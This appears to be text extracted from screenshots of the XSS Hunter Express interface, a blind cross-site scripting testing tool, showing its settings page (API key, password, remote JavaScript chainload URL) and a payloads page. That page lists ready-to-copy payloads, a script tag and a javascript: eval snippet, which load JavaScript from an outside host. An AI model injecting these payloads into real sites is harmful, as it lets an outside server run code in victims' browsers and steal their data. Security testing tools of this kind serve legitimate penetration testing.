 SETTINGS
XSS HUNTER EXPRESS
XSS PAYLOAD FIRES
COLLECTED PAGES
XSS PAYLOADS
SETTINGS
BY @IAMMANDATORY
GITHUB REPO
Settings
Injection Correlation API Key
USE WITH AN XSS HUNTER COMPATIBLE CLIENT TO TRACK WHICH INJECTION CAUSED A PAYLOAD FIRE.
izshlx4zgglpomxec37wobb7hkwrv6ujiazcui79tga8nxvukzwl8zdbvq1qnnuq
Copy API Key
Rotate API Key
Master Password
CHANGE YOUR LOGIN PASSWORD FOR THIS XSS HUNTER EXPRESS INSTANCE.
*******************
Update Password
Additional JavaScript to Chainload (URL)
REMOTE JAVASCRIPT TO RETRIEVE AND EVALUATE AFTER THE ORIGINAL PAYLOAD COMPLETES.
https://examples.com
Save JavaScript URL
XSS PAYLOADS
XSS HUNTER EXPRESS
XSS PAYLOAD FIRES
COLLECTED PAGES
XSS PAYLOADS
SETTINGS
BY @IAMMANDATORY
GITHUB REPO
XSS Payloads
Basic <script> Tag Payload
CLASSIC PAYLOAD
"><script src="https://test.rz-verisign-grs.com"></script>
Copy Payload
javascript: URI Payload
LINK-BASED XSS
javascript:eval('var a=document.createElement(\'script\');a.src=\'https://test.rz-verisign-grs.com\';document.body.appendChild(a)')
Copy Payload
Tag Payload